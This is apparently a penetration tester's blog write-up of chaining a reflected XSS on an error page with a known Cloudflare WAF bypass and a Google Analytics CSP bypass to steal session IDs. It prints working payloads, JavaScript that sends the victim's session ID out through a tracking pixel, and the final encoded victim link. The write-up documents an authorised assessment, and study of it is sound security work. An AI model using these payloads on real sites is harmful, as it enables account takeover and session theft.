Introduction
What seemed like a regular Cross-site Scripting (XSS) vulnerability on an HTTP 500 “Internal Server Error”-page, I managed to turn into a one-click account takeover on an assessment. In this blog post I want to describe the path I took to achieve this leveraging a known Cloudflare WAF bypass and Google analytics to extract session tokens serving as a CSP bypass.
Reconnaissance

At the beginning of the assessment, it quickly came to my attention that the web application stored the Session ID as part of some kind of error reporting JavaScript function in a message variable. This function would be executed if window.error was triggered:

So I went looking for a way to extract this data. And what’s better than a possible, theoretical Person in the Middle for doing the job? XSS of course!

Somewhere during the assessment, my colleague Koen Claes (@KoenClaes_) came up with this interesting XSS vector that could be found on a 500 “Internal Server Error”-page. Note the EndUserVisibleHtmlMessage parameter in the URL:
https://webapp.example.eu/Shared/VisibleError?NotDialog=True&ErrorCode=&EndUserVisibleHtmlMessage=<XSSpayloadhere>&ShowWarningIcon=False&Title=Culture+change+detected&CultureInfo=be-EN&Print=False
That doesn’t sound very safe, does it? In fact, almost too easy to exploit. But, there’s a catch! There were 2 protections that blocked us from achieving a successful XSS attack using that parameter, so we needed a plan of attack:
- Pwn Cloudflare’s “military-grade AI-boosted” Web Application Firewall (WAF)
- Trick our good old friend, mr. CSP
Since Cloudflare is in front of the application it meant that a simple <script>alert(1)</script>-payload won’t pop.
DNS Override
Our first thought was to try a commonly used method to bypass a WAF client-side: DNS Override. Assuming we can discover the origin server behind Cloudflare (and it allows connections from the general internet), we can bypass the WAF by directly connecting to it.
There are many publicly known ways of discovering the origin server for a web service protected using a cloud-based WAF (and by extension the Cloudflare WAF itself). For example:
- Searching the domain name of the website on a service like Censys which would reveal information such as which servers are using the same TLS certificate
- Leaking the address by searching for the same favico hash on Shodan (implemented in https://github.com/pielco11/fav-up)
- Searching through historical DNS data.
Once you know the origin server IP, Burp Suite allows to quickly set up your own DNS records under "Project Options" -> "Hostname Resolution".

After enabling the Hostname Resolution with the correct IP address of the origin server we discovered, Koen confirmed what he thought, XSS indeed. The well-known alert(1) executed immediately.
But you are probably wondering, “this is not always a viable way of bypassing Cloudflare when targetting a victim”. And you are right, especially when you don’t have access to your victim’s infrastructure or computer. As this wasn’t really an option to continue our attack chain we instead focussed on bypassing Cloudflare on an application level.
Cloudflare Signature-Based Bypass
Cloudflare does a lot of really cool things and I’d encourage you to check out their blog! Unfortunately though, some publicly known WAF bypasses seem to go unnoticed / unfixed. I searched for one to use in our case and found one which was reported back in June 2019 and still works as of February 2021.
Cloudflare XSS Bypass via add 8 or more superfluous leading zeros for dec and 7 or more for hex.
— Bohdan Korzhynskyi (@bohdansec) June 4, 2019
Dec: <svg onload=prompt%26%230000000040document.domain)>
Hex: <svg onload=prompt%26%23×000000028;document.domain)>#Bypass #WAF #XSS #Cloudflare #BugBountyTip
That tweet was literally the first Cloudflare bypass I found on Google… And it just popped.
https://webapp.example.eu/Shared/VisibleError?NotDialog=True&ErrorCode=&EndUserVisibleHtmlMessage=%3Csvg%20onload%3Dprompt%2526%252300000000401)%3E&ShowWarningIcon=False&Title=Culture+change+detected&CultureInfo=be-EN&Print=FalseI found it a bit strange that their WAF didn’t block if there was an eval string within the URL, as long as the first bracket ( was replaced by %26%230000000040.

Anyways, with the first pesky thing is out of the way:
- Pwn Cloudflare’s “military-grade AI-boosted” WAF
Next checkbox please!
- Trick our good old friend, mr. CSP
CSP Bypass
The web application had the following Content Security Policy (CSP) in place:
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval' https://ssl.google-analytics.com https://maps.googleapis.com https://webapp.example.eu https://connect.facebook.net https://themes.example.eu; img-src 'self' https://ssl.google-analytics.com https://s-static.ak.facebook.com https://webapp.example.eu https://themes.example.eu http://images-awstest.example.com; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com https://webapp.example.eu https://themes.example.eu; font-src 'self' https://themes.googleusercontent.com; frame-src https://webapp.example.eu https://www.facebook.com https://s-static.ak.facebook.com; object-src 'none'With closer inspection of the CSP, we can see that it allows scripts to run coming from the domain itself due to script-src 'self' 'unsafe-inline' 'unsafe-eval'.
So I thought, maybe a quick fetch() with a Burp Collaborator URL would be sufficient, but no… We get an error showing that connect-src does not allow the fetch() function to do external HTTP calls to non-declared domains. Only the origin domain is valid.

Although there is no connect-src written in the CSP, default-src 'self' prohibits any non-declared directives from being “maliciously” executed. Well, what IS allowed then?
img-src https://ssl.google-analytics.comMaybe for some of you this rings a bell. Extraction via Google Analytics! But how?
Google Analytics
Like Facebook, Google Analytics provides tracking capabilities via a tracking pixel. Normally, the tracking pixel does some logging / fingerprinting, but in this case we can actively abuse it as a data extraction channel.
By digging deeper in the Google Analytics docs, there is an interesting collect URL that can be built. This URL that has a specific parameter which allows an arbitrary string to be included. This parameter is called ea.

To be able to successfully add analytics using a tracking pixel, there were 3 mandatory parameters that were needed:
tid, which is the Google Analytics PoC account ID we set up to execute our attackcid, which is a random number assigned to differentiate browsers / users aka fingerprintingea, which can have any arbitrary assigned to it
So, a quick example would be:
https://ssl.google-analytics.com/collect?v=1&tid=UA-190183015-1&cid=13333337&t=event&ec=email&ea=anystringWith that URL in mind, it is safe to say that we can bypass the CSP policy too, completing our last goal for an attack.
- Trick our good old friend, mr. CSP
Gluing all the pieces together
We have all 4 pieces that were needed for achieving a successful attack chain. To recap, those were:
- The SessionID accessible in JavaScript function
- A Cloudflare bypass
- A CSP bypass
- A Google Analytics
collectURL
Let’s string them together and steal some session id’s!
Carving the SessionID value with JavaScript
As described in the introduction, the application displayed the user’s session cookie in an error messaging function. What better way than a good old regex to extract the value we want?
I quickly went to regex101.com and built a regex that extracted that specific field and its corresponding value, a 24-character alphanumeric session ID, as shown below.
And the actual regex:
/(?:SessionID: (?:[a-zA-Z0-9-_]{24}))/gm
Writing the payload code
Since we want to append the Google Analytics Pixel to our webpage, we are going to have to define a new variable. Let’s call it gaimage:
var gaimage = document.createElement("img");Next, we declare our regex variable:
var regex = /(?:SessionID: (?:[a-zA-Z0-9-_]{24}))/gm;The next step was a bit more complex.
The application returned that error JavaScript function everywhere in the application that returned a 200 OK, but since the XSS entry point was found on an HTTP 500 “Internal Server Error”-page, we had to make use of Cross-Site Request Forgery. Basically making a request to a page that would include the session ID in the response for extraction.
For our payload, the below JavaScript does the following:
- Fetches the page content of a page that returned 200 OK, for PoC purposes it was a random page URL named:
/Search/Criteria - Assigns our Google Analytics
collectURL as source to theimgattribute cidgets randomly generated by aMath.random()function- And most importantly, the
eaparameter is filled with the SessionID value extracted using a regex
fetch("/Search/Criteria").then(response => response.text()).then(data => gaimage.src = "https://ssl.google-analytics.com/collect?v=1&tid=UA-190183015-1&cid=" + Math.floor(Math.random() * 8999999999 + 1000000000) + "&t=event&ec=email&ea=" + encodeURIComponent(data.match(regex)));Finally this code is wrapped up by appending the actual gaimage to the HTML DOM itself:
document.head.appendChild(gaimage);The malicious img element that our JavaScript generates, looks as following:
<img src="https://ssl.google-analytics.com/collect?v=1&tid=UA-190183015-1&cid=8664644683&t=event&ec=email&ea=SessionID%3A%20ppqiitmapj45dq1dacmgeo0a">Building the HTML injection
As a final step in our attack preparation, we need to get everything together as neatly as possible within the EndUserVisibleHtmlMessage parameter where the XSS takes place.
To prevent any encoding issues (or possible detection), I chose to encode the JavaScript payload using base64 and then URL encoding. That meant that this piece of code:
var gaimage = document.createElement("img");
var regex = /(?:SessionID: (?:[a-zA-Z0-9-_]{24}))/gm; fetch("/Search/Criteria").then(response => response.text()).then(data => gaimage.src = "https://ssl.google-analytics.com/collect?v=1&tid=UA-190183015-1&cid=" + Math.floor(Math.random() * 8999999999 + 1000000000) + "&t=event&ec=email&ea=" + encodeURIComponent(data.match(regex)));
document.head.appendChild(gaimage);
Turned into this:
dmFyIGdhaW1hZ2UgPSBkb2N1bWVudC5jcmVhdGVFbGVtZW50KCJpbWciKTsKdmFyIHJlZ2V4ID0gLyg%2FOlNlc3Npb25JRDogKD86W2EtekEtWjAtOS1fXXsyNH0pKS9nbTsgZmV0Y2goIi9TZWFyY2gvQ3JpdGVyaWEiKS50aGVuKHJlc3BvbnNlID0%2BIHJlc3BvbnNlLnRleHQoKSkudGhlbihkYXRhID0%2BIGdhaW1hZ2Uuc3JjID0gImh0dHBzOi8vc3NsLmdvb2dsZS1hbmFseXRpY3MuY29tL2NvbGxlY3Q%2Fdj0xJnRpZD1VQS0xOTAxODMwMTUtMSZjaWQ9IiArIE1hdGguZmxvb3IoTWF0aC5yYW5kb20oKSAqIDg5OTk5OTk5OTkgKyAxMDAwMDAwMDAwKSArICImdD1ldmVudCZlYz1lbWFpbCZlYT0iICsgZW5jb2RlVVJJQ29tcG9uZW50KGRhdGEubWF0Y2gocmVnZXgpKSk7CmRvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQoZ2FpbWFnZSk7That also meant that out payload had to build the HTML payload itself by decoding the encoding steps we have performed:
<svg onload=eval(atob(decodeURIComponent("dmFyIGdhaW1hZ2U9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaW1nIik7IHZhciByZWdleCA9IC8oPzpTZXNzaW9uSUQ6ICg/OlthLXpBLVowLTktX117MjR9KSkvZ207IGZldGNoKCIvU2VhcmNoL0NyaXRlcmlhIikudGhlbihyZXNwb25zZSA9PiByZXNwb25zZS50ZXh0KCkpLnRoZW4oZGF0YSA9PiBnYWltYWdlLnNyYz0iaHR0cHM6Ly9zc2wuZ29vZ2xlLWFuYWx5dGljcy5jb20vY29sbGVjdD92PTEmdGlkPVVBLTE5MDE4MzAxNS0xJmNpZD0iK01hdGguZmxvb3IoTWF0aC5yYW5kb20oKSAqIDg5OTk5OTk5OTkgKyAxMDAwMDAwMDAwKSsiJnQ9ZXZlbnQmZWM9ZW1haWwmZWE9IitlbmNvZGVVUklDb21wb25lbnQoZGF0YS5tYXRjaChyZWdleCkpKTsgZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChnYWltYWdlKTs=")))>The above HTML won’t work however since it doesn’t have the Cloudflare bypass in place. By applying the Cloudflare bypass I previously mentioned, we come to our final link that we can send to our victim:
https://webapp.example.eu/Shared/VisibleError?NotDialog=True&ErrorCode=&EndUserVisibleHtmlMessage=%3Csvg%20onload=eval%26%230000000040atob%26%230000000040decodeURIComponent%26%230000000040%22dmFyIGdhaW1hZ2U9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgiaW1nIik7IHZhciByZWdleCA9IC8oPzpTZXNzaW9uSUQ6ICg%2FOlthLXpBLVowLTktX117MjR9KSkvZ207IGZldGNoKCIvU2VhcmNoL0NyaXRlcmlhIikudGhlbihyZXNwb25zZSA9PiByZXNwb25zZS50ZXh0KCkpLnRoZW4oZGF0YSA9PiBnYWltYWdlLnNyYz0iaHR0cHM6Ly9zc2wuZ29vZ2xlLWFuYWx5dGljcy5jb20vY29sbGVjdD92PTEmdGlkPVVBLTE5MDE4MzAxNS0xJmNpZD0iK01hdGguZmxvb3IoTWF0aC5yYW5kb20oKSAqIDg5OTk5OTk5OTkgKyAxMDAwMDAwMDAwKSsiJnQ9ZXZlbnQmZWM9ZW1haWwmZWE9IitlbmNvZGVVUklDb21wb25lbnQoZGF0YS5tYXRjaChyZWdleCkpKTsgZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChnYWltYWdlKTs%3D%22)))%3E&ShowWarningIcon=False&Title=Culture+change+detected&CultureInfo=be-EN&Print=FalseVictim’s POV
From the victim browsers point of view, the <img> tag would have been inserted into the DOM as follows.

The HTML injection executed within the browser without triggering errors client-side. With the Session ID added to a tracking pixel, the payload was ready to be sent to the attacker via Google Analytics!
Attacker’s POV
In the Google Analytics dashboard as an attacker, we can see the victim session ID’s being sent as the “Active Users” on our application :)

Chaining these vulnerabilities ultimately resulted in an account takeover by sending 1 link to a victim.
WOOHOO!

Additional Note: Users that use an adblocker with tracking prevention were not vulnerable to this attack, since the request to Google Analytics is usually blocked by these extensions.